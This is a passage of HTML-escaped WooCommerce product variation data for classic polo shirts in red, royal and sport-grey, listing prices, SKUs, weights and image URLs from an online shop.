class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Red-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:204,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.26&quot;,&quot;weight_html&quot;:&quot;0.26 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:227,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;205\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Red-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:205,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.27&quot;,&quot;weight_html&quot;:&quot;0.27 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;red&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28.97,&quot;display_regular_price&quot;:28.97,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-red-front-615fa2dc1a662-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:227,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;206\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;28.97&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Red-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:206,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.33&quot;,&quot;weight_html&quot;:&quot;0.33 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;royal&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:228,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;207\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Royal-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:207,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.21&quot;,&quot;weight_html&quot;:&quot;0.21 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;royal&quot;,&quot;attribute_pa_size&quot;:&quot;m&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:228,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;208\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Royal-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:208,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.23&quot;,&quot;weight_html&quot;:&quot;0.23 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;royal&quot;,&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:228,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;209\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Royal-L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:209,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.26&quot;,&quot;weight_html&quot;:&quot;0.26 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;royal&quot;,&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:228,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;210\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;26.24&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Royal-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:210,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.27&quot;,&quot;weight_html&quot;:&quot;0.27 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;royal&quot;,&quot;attribute_pa_size&quot;:&quot;2xl&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28.97,&quot;display_regular_price&quot;:28.97,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg 100w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-royal-front-615fa2dc1a746-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:228,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocs_price_code\&quot; data-product-id=\&quot;211\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;&amp;nbsp;28.97&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;615FA2DF37247_Royal-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:211,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.33&quot;,&quot;weight_html&quot;:&quot;0.33 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;sport-grey&quot;,&quot;attribute_pa_size&quot;:&quot;s&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26.24,&quot;display_regular_price&quot;:26.24,&quot;image&quot;:{&quot;title&quot;:&quot;classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-600x600.jpg 600w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-300x300.jpg 300w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-150x150.jpg 150w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-768x768.jpg 768w, https:\/\/shop.forestcoin.earth\/wp-content\/uploads\/2021\/10\/classic-polo-shirt-sport-grey-front-615fa2dc1a825-100x100.jpg 100w, 